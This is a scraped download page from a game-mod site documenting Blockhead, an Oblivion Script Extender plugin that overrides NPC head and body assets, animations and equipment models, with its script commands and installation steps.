					</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				
<a href="https://lkstrck2.com/?p=28&s=78996&pp=91&v=0" target="_blank" rel="follow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" alt="hot girl striptease sexy nude poledance desktop stripper" height="90" width="728" data-lazy-src="//isbnrs.com/s.php?w=728&h=90&m=0&i=0&l=US&n=2"><noscript><img src="//isbnrs.com/s.php?w=728&h=90&m=0&i=0&l=US&n=2" alt="hot girl striptease sexy nude poledance desktop stripper" height="90" width="728"></noscript> </a>
<br>
<br>

<article
class="post-12128 post type-post status-publish format-standard has-post-thumbnail hentry category-nude-game-tools tag-obse-plugin ast-article-single" id="post-12128" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">Blockhead</h1><div class="entry-meta"><span class="ast-terms-link"><a href="https://nudepatch.net/games/nude-game-tools/" class="">+ Nude game tools</a></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
<p>Blockhead is an OBSE plugin that adds support for gender variant head models and textures for NPCs. And allows free camera movement in the race/sex menu. And enables pain-free inventory idle overriding. And per-NPC/Race/scripted body/head texture/model overriding. And animation overriding. And equipment model overriding. Requires Oblivion Script Extender. Credits: shadeMe.</p>



<figure class="wp-block-image size-full"><a href="https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1.jpg" data-lbwps-width="1600" data-lbwps-height="900" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1-300x169.jpg"><img fetchpriority="high" decoding="async" width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Blockhead" class="wp-image-12139" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1.jpg 1600w, https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1.jpg" /><noscript><img fetchpriority="high" decoding="async" width="1600" height="900" src="https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1.jpg" alt="Blockhead" class="wp-image-12139" srcset="https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1.jpg 1600w, https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/05/Blockhead_mainpic1-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></figure><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://vexlira.com/?p=28&s=72063&pp=91&v=0" target="_blank" rel="follow"><script type="rocketlazyloadscript">(async function(){let s=document.currentScript;let u=await(await fetch("https://cexofira.com/t.php?w=600&h=300&i=0&n=2&l=US&pl=28&e=gif")).json();let c =s.parentNode;if(u) c.lastElementChild.src=u['url'];c.href = c.href+'&g='+(new URL('https:'+u['url']).searchParams.get('card'));})()</script><img  height="300" width="600"></a></div>




<div class="su-accordion su-u-trim"><br><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Description</div><div class="su-spoiler-content su-u-clearfix su-u-trim">



<h2 class="wp-block-heading">Features</h2>



<ul class="wp-block-list"><li>Unrestricted camera movement in the race edit menu.</li><li>The ability to override the inventory menu’s idle animations.</li><li>The ability to override head and body assets of NPCs on a per-NPC/per-Race basis.</li><li>The ability to override animations of NPCs on a per-NPC/per-Race basis.</li><li>Tidyman’s carpets.</li></ul>



<h2 class="wp-block-heading">Fine Print</h2>



<p>The camera in the race/sex menu can be controlled with the directional keys (arrow keys and WSAD) and the mouse (while holding down the Shift key). It can be reset to its original position by clicking on the left mouse button and dragging. Movement and rotation speeds can be configured in the plugin’s INI file.</p>



<p>Inventory idle animation overriding allows custom idle animations to be applied on the inventory menu’s 3D player model without resorting to replacing existing assets. There are 8 available overrides, from which one is automatically selected by the engine depending upon the player character’s equipped weapon. The override values in the INI file should be set to the filename+extension of a valid KF file placed inside the Meshes\Characters\_Male directory.</p>



<h5 class="wp-block-heading">Blockhead implements a 3-tier override tool for customizing NPC body/head textures and meshes:</h5>



<ul class="wp-block-list"><li><strong>Tier 1 (Script)</strong> <br>Applied by using script commands. Refer to the command list below.<br></li><li><strong>Tier 2 (Per-NPC)</strong><br> Applied by placing assets (textures/models) in the following folder: &lt;Textures\Meshes&gt;\Characters\&lt;Body\Head&gt;AssetOverrides\PerNPC\&lt;ModFileName.ext&gt;.<br>Asset naming convention: 00XXXXXX_&lt;PartName&gt;.&lt;ext&gt;, where XXXXXX – FormID of the NPC (without the mod index).<br>Auxiliary files such as normal maps, TRI, EGM, EGT files, etc. need to be similarly named, i.e, &lt;FileNameAsAbove&gt;_n.dds.<br></li><li><strong>Tier 3 (Per-Race)</strong><br> Body: Applied by placing assets in the following folder: &lt;Textures\Meshes&gt;\Characters\BodyAssetOverrides\PerRace\&lt;M\F&gt; (where M\F corresponds to the gender of the NPC).<br>Asset naming convention: XXX_&lt;BodyPartName&gt;.&lt;ext&gt;, where XXX – Name (<em>nottheeditorID</em>) of the race.<br><br>Head: Head part asset overrides work differently. Since all head part related paths are defined, by default, at the Race level, overrides are only used to support gender variance. The override file paths are automatically derived from the originals defined in the Race record.<br>Asset naming convention: &lt;Original Path\Filename&gt;_&lt;M\F&gt;.&lt;ext&gt;, where M/F – Gender.<br>As with Tier 2, auxiliary files need to be renamed appropriately.<br></li></ul>



<h5 class="wp-block-heading">Valid BodyPart Names:</h5>



<ul class="wp-block-list"><li>UpperBody</li><li>LowerBody</li><li>Hand</li><li>Foot</li><li>Tail</li></ul>



<h5 class="wp-block-heading">Valid HeadPart Names:</h5>



<ul class="wp-block-list"><li>Head</li><li>EarsMale</li><li>EarsFemale</li><li>Mouth</li><li>TeethLower</li><li>TeethUpper</li><li>Tongue</li><li>EyesLeft&nbsp;  (Model override only)</li><li>EyesRight&nbsp;&nbsp;(Model override only)</li></ul>



<p>Order of precedence: Tier 1 &gt; Tier 2 &gt; Tier 3 &gt; Default Asset.</p>



<p>Tier 1 overrides do not persist between game sessions and therefore need to be reapplied on loading a save game.</p>



<p>Body/Head parts without a pre-assigned asset can also be overridden, i.e., parts that do not have a valid model/texture path assigned in the editor. Tier 3 overrides for such head parts, however, must be placed in the following directory:</p>



<p>&lt;Textures\Meshes&gt;\Characters\HeadAssetOverrides\PerRace\&lt;M\F&gt; (where M\F corresponds to the gender of the NPC)<br>…with the following naming convention: XXX_&lt;HeadPartName&gt;.&lt;ext&gt;</p>



<p>Body EGT file overrides work in the same way as body mesh overrides.</p>



<p>In addition to the aforementioned head parts, Blockhead adds limited overriding support for the following:</p>



<ul class="wp-block-list"><li>Hair – Hair assets can be assigned gender-specific files by adding a ‘-M’ or ‘-F’ suffix to their filenames.</li><li>Age Overlays – Age textures can be overridden on a per-NPC basis through script commands or custom assets placed in the following folder: Textures\Characters\AgeTextureOverrides\&lt;ModFileName.ext&gt;.<br><br>File naming convention: 00XXXXXX_YY.dds, where XXXXXX – FormID of the NPC (without the mod index), and YY – Age. Script overrides supersede the latter but do not persist b’ween game sessions.</li></ul>



<p>NPC animations can be overridden on a per-NPC/per-Race basis too. Animation overrides are implemented as special animations internally. All animation files need to be placed in the following directory: Meshes\Characters\_Male\SpecialAnims.</p>



<ul class="wp-block-list"><li>Per-NPC – Override files must use the following naming convention: &lt;Filename&gt;_BLKD_PERNPC_XXX_00YYYYYY.kf, where XXX – Name of the mod file name + extension, YYYYYY – FormID of the NPC record, without the mod index.</li><li>Per-Race – Override files must use the following naming convention: &lt;Filename&gt;_BLKD_PERRACE_XXX_Y.kf, where XXX – Name (not editorID) of the race, Y – Gender (M/F).<br><br>The first part of the filename must follow the same naming convention as the vanilla game’s, e.g., BowIdle_PERRACE_Impossibly-Endowed Marshmallow Elf_M.</li></ul>



<p>An NPC can be affected by more than one override at the same time – The engine has the final say on which animation file gets used (the actual mechanics of the picking logic is yet to be discovered/understood). </p>



<p>Equipment override &#8211; Mods can register a user function script as a handler that will get called every time an item is equipped by an actor (player or otherwise). It basically works like this:</p>



<ol class="wp-block-list"><li>Control script calls RegisterEquipmentOverrideHandler with the following parameters:<ul><li>Handler user function (ref) &#8211; A user function that takes the following parameters: (you can pass zero as a filter argument, which will consequentially skip that particular filter check<ul><li>Equipped Item (ref) &#8211; Base form of the inventory item being equipped</li><li>NPC (ref) &#8211; NPC base form of the calling actor</li><li>Race (ref) &#8211; Race of the calling actor</li><li>Female (int) &#8211; 1 if female</li></ul></li><li>Filter reference (ref) &#8211; A NPC reference in the game world.</li><li>Filter NPC (ref) &#8211; A NPC base form.</li><li>Filter race (ref) &#8211; A race base form.</li><li>Filter equipped item (ref) &#8211; An inventory item base form.</li></ul></li><li>The command returns an ID for the handler that can be used to unregister it with the UnregisterEquipmentOverrideHandler command. As with the other scripted override commands, they are only valid within the active game session, i.e, the handlers will need to be registered at every game load.</li><li>When an actor&#8217;s 3D is about to be loaded, the handler is called with the corresponding parameters (the handler&#8217;s calling reference is set to the actor) if its filters match.</li><li>If the handle decides to override the model, it must return an array (not a string map) with the following elements (in the same order):<ul><li>Priority &#8211; A number b&#8217;ween 0 and 100.</li><li>Override model source &#8211; An inventory item base form that is of the same type as the item being equipped.</li></ul></li><li>The plugin will call all registered handlers and collect their results. It will then sort the results according to priority (if priorities are equal, the last registered handler wins), pick the one with the highest and apply the corresponding override.</li></ol>



<p>This essentially enables model overriding at an actor reference level. It will not work for the following item slots: (Back/Side)Weapon/Shield/Quiver/Torch. Note that handlers can be called multiple times for a single equip sequence.</p>



<p>The plugin’s INI file is generated after first run (in the same folder as the DLL file) and contains options to toggle its features.</p>



<h4 class="wp-block-heading">Command List</h4>



<p><strong>SetBodyAssetOverride</strong> <br><em>Applies a body asset (script) override to the calling ref’s NPC form. Returns true if successful. The path must be relative to the Data\&lt;Textures\Meshes&gt; folder and must point to a valid asset file.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (success:bool) ref.SetBodyAssetOverride overridePathFormatString:string var1 var2 &#8230; var20 bodyPart:int assetType:int (opt)baseNPC:ref</p>



<p><strong>GetBodyAssetOverride</strong> <br><em>Returns the (script) override asset path of a body part. Returns an empty string when no override is found.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (path:string) ref.GetBodyAssetOverride bodyPart:int assetType:int (opt)baseNPC:ref</p>



<p><strong>ResetBodyAssetOverride</strong> <br><em>Removes a body part’s (script) override asset.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (nothing) ref.ResetBodyAssetOverride bodyPart:int assetType:int (opt)baseNPC:ref</p>



<p><strong>SetHeadAssetOverride</strong><br><em>Applies a head asset (script) override to the calling ref’s NPC form. Returns true if successful. The path must be relative to the Data\&lt;Textures\Meshes&gt; folder and must point to a valid asset file.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (success:bool) ref.SetHeadAssetOverride overridePathFormatString:string var1 var2 &#8230; var20 headPart:int assetType:int (opt)baseNPC:ref</p>



<p><strong>GetHeadAssetOverride</strong><br><em>Returns the (script) override asset path of a head part. Returns an empty string when no override is found.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (path:string) ref.GetBodyAssetOverride headPart:int assetType:int (opt)baseNPC:ref</p>



<p><strong>ResetHeadAssetOverride</strong> <br><em>Removes a head part’s (script) override asset.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (nothing) ref.ResetHeadAssetOverride headPart:int assetType:int (opt)baseNPC:ref</p>



<p><strong>GetFaceGenAge</strong><br><em>Returns the age of the calling ref’s NPC form.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (age:float) ref.GetFaceGenAge (opt)baseNPC:ref</p>



<p><strong>SetFaceGenAge</strong><br><em>Sets the NPC’s age. Age values must lie between 15 and 65.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (nothing) ref.GetFaceGenAge age:int (opt)baseNPC:ref</p>



<p><strong>RefreshAnimData</strong><br><em>Refreshes the calling reference’s animation state.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (nothing) ref.RefreshAnimData</p>



<p><strong>SetAgeTextureOverride</strong><br><em>Overrides the age texture base path for the calling ref’s NPC form. Returns true if successful. The path must be relative to the Data\Textures folder and the corresponding textures must use the following naming convention: &lt;BasePath&gt;&lt;Age&gt;.dds</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (nothing) ref.SetAgeTextureOverride overridePathFormatString:string var1 var2 &#8230; var20 (opt)baseNPC:ref</p>



<p><strong>ResetAgeTextureOverride</strong><br><em>Removes the NPC’s age texture base path override.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (nothing) ref.ResetAgeTextureOverride (opt)baseNPC:ref</p>



<p><strong>ToggleAnimOverride</strong><br><em>Enables/Disables Blockhead’s animation overrides on the NPC. RefreshAnimData needs to be called for immediate effect.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (nothing) ref.ToggleAnimOverride state:bool (opt)baseNPC:ref</p>



<p><strong>RegisterEquipmentOverrideHandler</strong><br><em>Registers a user-defined function script as an equipment override handler. Returns the ID of the registered handler if successful or 0 otherwise.</em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (id:long) RegisterEquipmentOverrideHandler handlerScript:ref (opt)filterRef:ref (opt)filterNPC:ref (opt)filterRace:ref (opt)filterEquippedItem:ref</p>



<p><strong>UnregisterEquipmentOverrideHandler</strong><br>Unregisters an existing equipment override handler script.</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (success:bool) UnregisterEquipmentOverrideHandler handlerID:long</p>



<h5 class="wp-block-heading">Valid Body Parts:</h5>



<p>UpperBody &nbsp; – 2</p>



<p>LowerBody &nbsp; – 3</p>



<p>Hand&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8211; 4</p>



<p>Foot&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8211; 5</p>



<p>Tail&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8211; 15</p>



<h5 class="wp-block-heading">Valid Head Parts:</h5>



<p>Head&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; – 0 </p>



<p>EarsMale &nbsp;&nbsp; – 1</p>



<p>EarsFemale&nbsp; &#8211; 2</p>



<p>Mouth&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8211; 3</p>



<p>TeethLower&nbsp; &#8211; 4</p>



<p>TeethUpper&nbsp; &#8211; 5</p>



<p>Tongue&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8211; 6</p>



<p>EyesLeft&nbsp;&nbsp;&nbsp; &#8211; 7</p>



<p>EyesRight&nbsp;&nbsp; &#8211; 8</p>



<h5 class="wp-block-heading">Valid Asset Types:</h5>



<p>Texture &nbsp;&nbsp;&nbsp; – 1</p>



<p>Model &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; – 2</p>



<p>Body EGT&nbsp;&nbsp;&nbsp; &#8211; 3</p>



<p>Asset related changes will not take effect until the reference’s 3D is reloaded.</p>



<h4 class="wp-block-heading">Compatibility</h4>



<p>This plugin is compatible with every other OBSE plugin there is. <br>Animation overrides will not work on NPCs that use non-standard file paths for their skeletons, i.e., skeleton meshes must be placed in the Meshes\Characters\_Male directory. Special animations added using OBSE’s ToggleSpecialAnim script command may be superseded by Blockhead’s overrides occasionally. Overrides for some animation groups (such as Cast) may not work consistently.</p>



<h4 class="wp-block-heading">Known Issues:</h4>



<ul class="wp-block-list"><li>The player’s body model may no update correctly when loading a save game with a player character of a different sex. Equipping/unequipping wearable items fixes this issue.</li><li>Gender-variant hair models may not show up correctly in the race selection menu. Changing the player’s eye models fixes this issue by refreshing the 3D data.</li></ul>



</div></div><br><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Installation</div><div class="su-spoiler-content su-u-clearfix su-u-trim">



<h2 class="wp-block-heading">How to install Blockhead:</h2>



<ol class="wp-block-list"><li>Download and install <a href="https://nudepatch.net/oblivion-script-extender/">Oblivion Script Extender (OBSE)</a>.</li><li>Download Blockhead. Extract the &#8220;Blockhead_v11.0.7z&#8221; archive to any folder and go to the directory where you unpacked it. Right mouse click on the folder named OBSE and select Copy from the right click menu.</li><li>Now navigate until you can see your game install&#8217;s Data folder. Right click on the Data folder and select Paste from the right click menu. You should get a prompt about merging the contents of the source OBSE folder with the OBSE folder that is already in your game&#8217;s Data folder &#8230; answer Yes to all of the prompts. If you don&#8217;t get that prompt then either you haven&#8217;t previously installed Oblivion Script Extender (OBSE) or you are pasting into the wrong folder.</li><li>Launch the game with the OBSE launcher.<br>When you first start the game Blockhead will create it&#8217;s INI file. Look in your Oblivion\Data\OBSE\Plugins folder for a file named Blockhead.ini &#8230; if you have it Blockhead is working, if not you&#8217;ve messed up somewhere (you should see Blockhead.dll and Blockhead.ini in the Plugins folder).</li></ol>



<p>Note: when you upgrade to a new version, delete the plugin’s INI.</p>



<h4 class="wp-block-heading">Uninstall:</h4>



<p>1. Delete the following files/folders:</p>



<p>Data\OBSE\Plugins\Blockhead.dll</p>



<p>Data\OBSE\Plugins\Blockhead.ini</p>



</div></div><br></div>



<div class="wpfilebase-attachment">
 <div class="wpfilebase-fileicon"><a href="https://nudepatch.net/download/-Nude%20game%20tools-/Blockhead_v11.0.7z" title="Download Blockhead"><img width="46" height="60" decoding="async" align="middle" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2060'%3E%3C/svg%3E" alt="Blockhead" data-lazy-src="https://nudepatch.net/wp-includes/images/crystal/archive.png" /><noscript><img width="46" height="60" decoding="async" align="middle" src="https://nudepatch.net/wp-includes/images/crystal/archive.png" alt="Blockhead" /></noscript></a></div>
 <div class="wpfilebase-rightcol">
  <div class="wpfilebase-filetitle">
   <a href="https://nudepatch.net/download/-Nude%20game%20tools-/Blockhead_v11.0.7z" title="Download Blockhead">Blockhead</a><br />
   Blockhead_v11.0.7z<br />
   Version: 11.0<br />
   
  </div>
  <div class="wpfilebase-filedetails" id="wpfilebase-filedetails1" style="display: none;">
  <p>Required: Oblivion Script Extender</p>
  <table border="0">
   
   <tr><th>Author:</th><td>shadeMe</td></tr>
   <tr><th>Platforms:</th><td>Windows 98, Windows 2000, Windows XP, Windows Vista, Windows 7</td></tr>
   
   <tr><th>Category:</th><td>-Nude Game Tools-</td></tr>
   
   <tr><th>Date:</th><td>May 26, 2020</td></tr>
   
  </table>
  </div>
 </div>
 <div class="wpfilebase-fileinfo">
  153.5 KB<br />
  878 Downloads<br />
  <a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; return wpfilebase_filedetails(1);" data-cf-modified-8deb81d3c4efd20f908e8118-="">Details...</a>
 </div>
 <div style="clear: both;"></div>
</div>


Best <a href="https://burand.ru">android adult game</a> download for free!<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><h3>Best Related Nude Mods:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://nudepatch.net/final-fantasy-vii-remake-advent-reshade-hdr-fx/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2022/01/FF7R_Advent_ReShade_pic_11-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Final Fantasy VII Remake Advent ReShade HDR FX</h2></div></div></a><a href="https://nudepatch.net/cyberpunk-2077-appearance-menu-mod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/11/Cyberpunk_2077_Appearance_Menu_Mod_pic_30-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Cyberpunk 2077 Appearance Menu Mod</h2></div></div></a><a href="https://nudepatch.net/cyberpunk-2077-cyber-engine-tweaks/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/11/CET_preview_pic_4-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Cyberpunk 2077 Cyber Engine Tweaks</h2></div></div></a><a href="https://nudepatch.net/uxm/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/09/UXM_title_1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">UXM</h2></div></div></a><a href="https://nudepatch.net/red-dead-redemption-2-lennys-mod-loader/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/05/RDR2_Lennys_Mod_Loader_pic_1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Red Dead Redemption 2 Lenny&#039;s Mod Loader</h2></div></div></a><a href="https://nudepatch.net/nioh-2-mod-enabler/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/03/Nioh_2_Mod_Enabler_pic_1-150x150.jpeg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Nioh 2 Mod Enabler</h2></div></div></a><a href="https://nudepatch.net/rise-of-the-tomb-raider-mod-injector/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/02/RotTR-Mod-Injector-installation-mods_pic_3-150x150.jpeg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Rise of the Tomb Raider Mod Injector</h2></div></div></a><a href="https://nudepatch.net/the-sims-4-mod-conflict-detector/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/02/TS4_Mod_Conflict_Detector_pic_4-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">The Sims 4 Mod Conflict Detector</h2></div></div></a><a href="https://nudepatch.net/cyberpunk-2077-save-editor-project-cybercat-simplegui/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/01/CP_2077_Save_Editor_pic_2-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">CyberPunk 2077 Save Editor (Project CyberCAT-SimpleGUI)</h2></div></div></a><a href="https://nudepatch.net/racemenu/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/09/Racemenu_pic4_expressions_10-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">RaceMenu</h2></div></div></a><a href="https://nudepatch.net/oblivion-script-extender/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/05/Oblivion-Script-Extender-OBSE-mainpic1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Oblivion Script Extender</h2></div></div></a><a href="https://nudepatch.net/smapi-stardew-modding-api/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2019/06/SMAPI-Stardew-Modding-API_pic3_nudepatch.net_-150x150.png" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">SMAPI -  Stardew Valley Modding API</h2></div></div></a><a href="https://nudepatch.net/resorep-directx-11-texture-replacer/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2018/12/Resorep-1.7.0-photo01.-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Resorep - DirectX 11 texture replacer</h2></div></div></a><a href="https://nudepatch.net/spark-iv-for-gta-iv/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/plugins/related-posts-thumbnails/img/default.png" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Spark IV for GTA IV</h2></div></div></a><a href="https://nudepatch.net/umod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="uMod" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2013/07/main-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">uMod 2</h2></div></div></a><a href="https://nudepatch.net/texmod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2010/04/textmod-how-to-install-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: 